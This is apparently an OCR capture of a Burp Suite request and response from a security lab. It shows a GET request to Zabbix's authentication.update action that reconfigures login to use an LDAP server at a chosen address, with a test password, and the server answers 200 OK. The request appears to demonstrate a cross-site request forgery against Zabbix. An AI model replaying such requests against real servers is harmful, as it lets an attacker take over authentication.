 Request
Raw Params Headers Hex
1 GET /zabbix.php?form_refresh=1&action=authentication.update&
db_authentication_type=0&authentication_type=1&http_auth_enabled=0&
ldap_configured=1&ldap_host=10.0.229.1&ldap_port=389&ldap_base_dn=
dc%3Dsmoke%2Cdc%3Dnet&ldap_search_attribute=sAMAccountName&ldap_bind_dn=
cn%3DAdmin%2CCN%3DUsers%2CDC%3Dsmoke%2CDC%3Dnet&ldap_case_sensitive=1&
action_passw_change=authentication.edit&ldap_test_user=Admin&
ldap_test_password=Z@bb1x!&saml_auth_enabled=0&update=Update HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://localhost
8 Connection: close
9 Cookie: zbx_session=
10 Content-Length: 0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Mar 2021 06:26:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie:
8 Vary: Accept-Encoding
9 Content-Length: 1855
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
17 <meta charset="utf-8" />
18 <meta name="viewport" content="width=device-width, initial-scale=1
19 <meta name="Author" content="Zabbix SIA" />
20 <title>
Loading...
</title>
21 <link rel="icon" href="favicon.ico">
22 <link rel="apple-touch-icon-precomposed" sizes="76x76" href="asset
23 <link rel="apple-touch-icon-precomposed" sizes="120x120" href="ass
黑伞攻防实验室